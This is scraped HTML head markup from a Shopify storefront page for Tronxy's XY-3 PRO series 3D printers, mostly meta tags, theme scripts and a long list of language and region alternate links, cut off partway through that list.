

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.tronxy3dprinter.com/collections/xy-3-pro-series-3d-printer
body_size: 72158
content:
<!doctype html><html class="t4sp-theme t4s-wrapper__full_width rtl_false swatch_color_style_2 pr_border_style_1 pr_img_effect_2 enable_eff_img1_true badge_shape_1 css_for_wis_app_false shadow_round_img_false t4s-header__inline is-remove-unavai-2 t4_compare_false t4s-cart-count-0 t4s-pr-ellipsis-false
 no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, height=device-height, minimum-scale=1.0, maximum-scale=5.0">
    <meta name="theme-color" content="#fff">
    <link rel="canonical" href="https://www.tronxy3dprinter.com/collections/xy-3-pro-series-3d-printer">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin><link rel="shortcut icon" type="image/png" href="//www.tronxy3dprinter.com/cdn/shop/files/Favicon48.png?v=1725332915&width=32"><link rel="apple-touch-icon-precomposed" type="image/png" sizes="152x152" href="//www.tronxy3dprinter.com/cdn/shop/files/Favicon152.png?v=1725332915&width=152"><title>Tronxy XY-3 PRO Series 3D Printer Overview</title>
    <meta name="description" content="Discover the Tronxy XY-3 PRO Series 3D Printer for versatile printing. Excellent specs and customizable features ensure high-quality results."><link rel="preload" href="//cdn.shopify.com/s/files/1/0739/9607/5031/t/1/assets/prefetch_critical_resources.js" as="script"><meta name="keywords" content="Tronxy XY-3 PRO Series 3D Printer, Tronxy, www.tronxy3dprinter.com"/><meta name="author" content="Tronxy">

<meta property="og:site_name" content="Tronxy">
<meta property="og:url" content="https://www.tronxy3dprinter.com/collections/xy-3-pro-series-3d-printer">
<meta property="og:title" content="Tronxy XY-3 PRO Series 3D Printer Overview">
<meta property="og:type" content="website">
<meta property="og:description" content="Discover the Tronxy XY-3 PRO Series 3D Printer for versatile printing. Excellent specs and customizable features ensure high-quality results."><meta property="og:image" content="http://www.tronxy3dprinter.com/cdn/shop/files/Tronxy-Factory-transparent.png?v=1764818840">
  <meta property="og:image:secure_url" content="https://www.tronxy3dprinter.com/cdn/shop/files/Tronxy-Factory-transparent.png?v=1764818840">
  <meta property="og:image:width" content="300">
  <meta property="og:image:height" content="180"><meta name="twitter:site" content="@#"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Tronxy XY-3 PRO Series 3D Printer Overview">
<meta name="twitter:description" content="Discover the Tronxy XY-3 PRO Series 3D Printer for versatile printing. Excellent specs and customizable features ensure high-quality results."><script src="//cdn.shopify.com/s/files/1/0739/9607/5031/t/1/assets/prefetch_critical_resources.js" type="text/javascript"></script><script src="//cdn.shopify.com/s/files/1/0739/9607/5031/t/1/assets/preload.js" type="text/javascript"></script><script src="//www.tronxy3dprinter.com/cdn/shop/t/17/assets/lazysizes.min.js?v=83289260111445824691746769659" async="async"></script>
    <script src="//www.tronxy3dprinter.com/cdn/shop/t/17/assets/global.min.js?v=149104643999067994981746769659" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/63775178972/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="b9619422ba9ec6a1c02ef359b495a499">
<meta id="in-context-paypal-metadata" data-shop-id="63775178972" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/xy-3-pro-series-3d-printer.atom" />
<link rel="alternate" hreflang="x-default" href="https://www.tronxy3dprinter.com/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="en" href="https://www.tronxy3dprinter.com/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="th" href="https://www.tronxy3dprinter.com/th/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="el" href="https://www.tronxy3dprinter.com/el/collections/xy-3-pro-series-3d-printer-el">
<link rel="alternate" hreflang="ar" href="https://www.tronxy3dprinter.com/ar/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="it" href="https://www.tronxy3dprinter.com/it/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="tr" href="https://www.tronxy3dprinter.com/tr/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="nl" href="https://www.tronxy3dprinter.com/nl/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="pt" href="https://www.tronxy3dprinter.com/pt/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ko" href="https://www.tronxy3dprinter.com/ko/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="nn" href="https://www.tronxy3dprinter.com/nn/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="es" href="https://www.tronxy3dprinter.com/es/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="af" href="https://www.tronxy3dprinter.com/af/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="da" href="https://www.tronxy3dprinter.com/da/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="fr" href="https://www.tronxy3dprinter.com/fr/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="sv" href="https://www.tronxy3dprinter.com/sv/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="de" href="https://www.tronxy3dprinter.com/de/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="he" href="https://www.tronxy3dprinter.com/he/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ja" href="https://www.tronxy3dprinter.com/ja/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="pl" href="https://www.tronxy3dprinter.com/pl/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ru" href="https://www.tronxy3dprinter.com/ru/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="en-GB" href="https://www.tronxy3dprinter.com/en-gb/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="fr-GB" href="https://www.tronxy3dprinter.com/fr-gb/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="pl-GB" href="https://www.tronxy3dprinter.com/pl-gb/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="af-GB" href="https://www.tronxy3dprinter.com/af-gb/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ar-GB" href="https://www.tronxy3dprinter.com/ar-gb/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="da-GB" href="https://www.tronxy3dprinter.com/da-gb/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="de-GB" href="https://www.tronxy3dprinter.com/de-gb/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="el-GB" href="https://www.tronxy3dprinter.com/el-gb/collections/xy-3-pro-series-3d-printer-el">
<link rel="alternate" hreflang="es-GB" href="https://www.tronxy3dprinter.com/es-gb/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="he-GB" href="https://www.tronxy3dprinter.com/he-gb/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="it-GB" href="https://www.tronxy3dprinter.com/it-gb/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ja-GB" href="https://www.tronxy3dprinter.com/ja-gb/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ko-GB" href="https://www.tronxy3dprinter.com/ko-gb/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="nl-GB" href="https://www.tronxy3dprinter.com/nl-gb/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="nn-GB" href="https://www.tronxy3dprinter.com/nn-gb/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="pt-GB" href="https://www.tronxy3dprinter.com/pt-gb/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ru-GB" href="https://www.tronxy3dprinter.com/ru-gb/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="sv-GB" href="https://www.tronxy3dprinter.com/sv-gb/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="th-GB" href="https://www.tronxy3dprinter.com/th-gb/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="tr-GB" href="https://www.tronxy3dprinter.com/tr-gb/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="en-BR" href="https://www.tronxy3dprinter.com/en-br/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="pt-BR" href="https://www.tronxy3dprinter.com/pt-br/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="af-BR" href="https://www.tronxy3dprinter.com/af-br/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ar-BR" href="https://www.tronxy3dprinter.com/ar-br/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="da-BR" href="https://www.tronxy3dprinter.com/da-br/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="de-BR" href="https://www.tronxy3dprinter.com/de-br/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="el-BR" href="https://www.tronxy3dprinter.com/el-br/collections/xy-3-pro-series-3d-printer-el">
<link rel="alternate" hreflang="es-BR" href="https://www.tronxy3dprinter.com/es-br/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="fr-BR" href="https://www.tronxy3dprinter.com/fr-br/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="he-BR" href="https://www.tronxy3dprinter.com/he-br/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="it-BR" href="https://www.tronxy3dprinter.com/it-br/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ja-BR" href="https://www.tronxy3dprinter.com/ja-br/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ko-BR" href="https://www.tronxy3dprinter.com/ko-br/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="nl-BR" href="https://www.tronxy3dprinter.com/nl-br/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="nn-BR" href="https://www.tronxy3dprinter.com/nn-br/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="pl-BR" href="https://www.tronxy3dprinter.com/pl-br/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ru-BR" href="https://www.tronxy3dprinter.com/ru-br/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="sv-BR" href="https://www.tronxy3dprinter.com/sv-br/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="th-BR" href="https://www.tronxy3dprinter.com/th-br/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="tr-BR" href="https://www.tronxy3dprinter.com/tr-br/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="en-JP" href="https://www.tronxy3dprinter.com/en-jp/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ja-JP" href="https://www.tronxy3dprinter.com/ja-jp/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="af-JP" href="https://www.tronxy3dprinter.com/af-jp/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ar-JP" href="https://www.tronxy3dprinter.com/ar-jp/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="da-JP" href="https://www.tronxy3dprinter.com/da-jp/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="de-JP" href="https://www.tronxy3dprinter.com/de-jp/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="el-JP" href="https://www.tronxy3dprinter.com/el-jp/collections/xy-3-pro-series-3d-printer-el">
<link rel="alternate" hreflang="es-JP" href="https://www.tronxy3dprinter.com/es-jp/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="fr-JP" href="https://www.tronxy3dprinter.com/fr-jp/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="he-JP" href="https://www.tronxy3dprinter.com/he-jp/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="it-JP" href="https://www.tronxy3dprinter.com/it-jp/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ko-JP" href="https://www.tronxy3dprinter.com/ko-jp/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="nl-JP" href="https://www.tronxy3dprinter.com/nl-jp/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="nn-JP" href="https://www.tronxy3dprinter.com/nn-jp/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="pl-JP" href="https://www.tronxy3dprinter.com/pl-jp/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="pt-JP" href="https://www.tronxy3dprinter.com/pt-jp/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ru-JP" href="https://www.tronxy3dprinter.com/ru-jp/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="sv-JP" href="https://www.tronxy3dprinter.com/sv-jp/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="th-JP" href="https://www.tronxy3dprinter.com/th-jp/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="tr-JP" href="https://www.tronxy3dprinter.com/tr-jp/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="en-KR" href="https://www.tronxy3dprinter.com/en-kr/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ko-KR" href="https://www.tronxy3dprinter.com/ko-kr/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="af-KR" href="https://www.tronxy3dprinter.com/af-kr/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ar-KR" href="https://www.tronxy3dprinter.com/ar-kr/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="da-KR" href="https://www.tronxy3dprinter.com/da-kr/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="de-KR" href="https://www.tronxy3dprinter.com/de-kr/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="el-KR" href="https://www.tronxy3dprinter.com/el-kr/collections/xy-3-pro-series-3d-printer-el">
<link rel="alternate" hreflang="es-KR" href="https://www.tronxy3dprinter.com/es-kr/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="fr-KR" href="https://www.tronxy3dprinter.com/fr-kr/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="he-KR" href="https://www.tronxy3dprinter.com/he-kr/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="it-KR" href="https://www.tronxy3dprinter.com/it-kr/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ja-KR" href="https://www.tronxy3dprinter.com/ja-kr/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="nl-KR" href="https://www.tronxy3dprinter.com/nl-kr/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="nn-KR" href="https://www.tronxy3dprinter.com/nn-kr/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="pl-KR" href="https://www.tronxy3dprinter.com/pl-kr/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="pt-KR" href="https://www.tronxy3dprinter.com/pt-kr/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ru-KR" href="https://www.tronxy3dprinter.com/ru-kr/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="sv-KR" href="https://www.tronxy3dprinter.com/sv-kr/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="th-KR" href="https://www.tronxy3dprinter.com/th-kr/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="tr-KR" href="https://www.tronxy3dprinter.com/tr-kr/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="en-DE" href="https://www.tronxy3dprinter.com/en-de/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="de-DE" href="https://www.tronxy3dprinter.com/de-de/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="af-DE" href="https://www.tronxy3dprinter.com/af-de/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ar-DE" href="https://www.tronxy3dprinter.com/ar-de/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="da-DE" href="https://www.tronxy3dprinter.com/da-de/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="el-DE" href="https://www.tronxy3dprinter.com/el-de/collections/xy-3-pro-series-3d-printer-el">
<link rel="alternate" hreflang="es-DE" href="https://www.tronxy3dprinter.com/es-de/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="fr-DE" href="https://www.tronxy3dprinter.com/fr-de/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="he-DE" href="https://www.tronxy3dprinter.com/he-de/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="it-DE" href="https://www.tronxy3dprinter.com/it-de/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ja-DE" href="https://www.tronxy3dprinter.com/ja-de/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ko-DE" href="https://www.tronxy3dprinter.com/ko-de/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="nl-DE" href="https://www.tronxy3dprinter.com/nl-de/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="nn-DE" href="https://www.tronxy3dprinter.com/nn-de/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="pl-DE" href="https://www.tronxy3dprinter.com/pl-de/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="pt-DE" href="https://www.tronxy3dprinter.com/pt-de/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ru-DE" href="https://www.tronxy3dprinter.com/ru-de/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="sv-DE" href="https://www.tronxy3dprinter.com/sv-de/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="th-DE" href="https://www.tronxy3dprinter.com/th-de/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="tr-DE" href="https://www.tronxy3dprinter.com/tr-de/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="en-FR" href="https://www.tronxy3dprinter.com/en-fr/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="fr-FR" href="https://www.tronxy3dprinter.com/fr-fr/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="af-FR" href="https://www.tronxy3dprinter.com/af-fr/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ar-FR" href="https://www.tronxy3dprinter.com/ar-fr/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="da-FR" href="https://www.tronxy3dprinter.com/da-fr/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="de-FR" href="https://www.tronxy3dprinter.com/de-fr/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="el-FR" href="https://www.tronxy3dprinter.com/el-fr/collections/xy-3-pro-series-3d-printer-el">
<link rel="alternate" hreflang="es-FR" href="https://www.tronxy3dprinter.com/es-fr/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="he-FR" href="https://www.tronxy3dprinter.com/he-fr/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="it-FR" href="https://www.tronxy3dprinter.com/it-fr/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ja-FR" href="https://www.tronxy3dprinter.com/ja-fr/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ko-FR" href="https://www.tronxy3dprinter.com/ko-fr/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="nl-FR" href="https://www.tronxy3dprinter.com/nl-fr/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="nn-FR" href="https://www.tronxy3dprinter.com/nn-fr/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="pl-FR" href="https://www.tronxy3dprinter.com/pl-fr/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="pt-FR" href="https://www.tronxy3dprinter.com/pt-fr/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ru-FR" href="https://www.tronxy3dprinter.com/ru-fr/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="sv-FR" href="https://www.tronxy3dprinter.com/sv-fr/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="th-FR" href="https://www.tronxy3dprinter.com/th-fr/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="tr-FR" href="https://www.tronxy3dprinter.com/tr-fr/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="en-SA" href="https://www.tronxy3dprinter.com/en-sa/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ar-SA" href="https://www.tronxy3dprinter.com/ar-sa/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="af-SA" href="https://www.tronxy3dprinter.com/af-sa/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="da-SA" href="https://www.tronxy3dprinter.com/da-sa/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="de-SA" href="https://www.tronxy3dprinter.com/de-sa/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="el-SA" href="https://www.tronxy3dprinter.com/el-sa/collections/xy-3-pro-series-3d-printer-el">
<link rel="alternate" hreflang="es-SA" href="https://www.tronxy3dprinter.com/es-sa/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="fr-SA" href="https://www.tronxy3dprinter.com/fr-sa/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="he-SA" href="https://www.tronxy3dprinter.com/he-sa/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="it-SA" href="https://www.tronxy3dprinter.com/it-sa/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ja-SA" href="https://www.tronxy3dprinter.com/ja-sa/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ko-SA" href="https://www.tronxy3dprinter.com/ko-sa/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="nl-SA" href="https://www.tronxy3dprinter.com/nl-sa/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="nn-SA" href="https://www.tronxy3dprinter.com/nn-sa/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="pl-SA" href="https://www.tronxy3dprinter.com/pl-sa/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="pt-SA" href="https://www.tronxy3dprinter.com/pt-sa/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ru-SA" href="https://www.tronxy3dprinter.com/ru-sa/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="sv-SA" href="https://www.tronxy3dprinter.com/sv-sa/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="th-SA" href="https://www.tronxy3dprinter.com/th-sa/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="tr-SA" href="https://www.tronxy3dprinter.com/tr-sa/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="en-RU" href="https://www.tronxy3dprinter.com/en-ru/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ru-RU" href="https://www.tronxy3dprinter.com/ru-ru/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="af-RU" href="https://www.tronxy3dprinter.com/af-ru/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ar-RU" href="https://www.tronxy3dprinter.com/ar-ru/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="da-RU" href="https://www.tronxy3dprinter.com/da-ru/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="de-RU" href="https://www.tronxy3dprinter.com/de-ru/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="el-RU" href="https://www.tronxy3dprinter.com/el-ru/collections/xy-3-pro-series-3d-printer-el">
<link rel="alternate" hreflang="es-RU" href="https://www.tronxy3dprinter.com/es-ru/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="fr-RU" href="https://www.tronxy3dprinter.com/fr-ru/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="he-RU" href="https://www.tronxy3dprinter.com/he-ru/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="it-RU" href="https://www.tronxy3dprinter.com/it-ru/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ja-RU" href="https://www.tronxy3dprinter.com/ja-ru/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ko-RU" href="https://www.tronxy3dprinter.com/ko-ru/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="nl-RU" href="https://www.tronxy3dprinter.com/nl-ru/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="nn-RU" href="https://www.tronxy3dprinter.com/nn-ru/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="pl-RU" href="https://www.tronxy3dprinter.com/pl-ru/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="pt-RU" href="https://www.tronxy3dprinter.com/pt-ru/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="sv-RU" href="https://www.tronxy3dprinter.com/sv-ru/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="th-RU" href="https://www.tronxy3dprinter.com/th-ru/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="tr-RU" href="https://www.tronxy3dprinter.com/tr-ru/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="en-IT" href="https://www.tronxy3dprinter.com/en-it/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="de-IT" href="https://www.tronxy3dprinter.com/de-it/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="it-IT" href="https://www.tronxy3dprinter.com/it-it/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="af-IT" href="https://www.tronxy3dprinter.com/af-it/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ar-IT" href="https://www.tronxy3dprinter.com/ar-it/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="da-IT" href="https://www.tronxy3dprinter.com/da-it/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="el-IT" href="https://www.tronxy3dprinter.com/el-it/collections/xy-3-pro-series-3d-printer-el">
